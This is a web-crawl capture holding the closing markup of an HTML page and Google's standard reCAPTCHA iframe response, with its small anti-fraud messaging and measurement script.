<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hD63dmdQsPcN34E8MzS_ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769442081466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>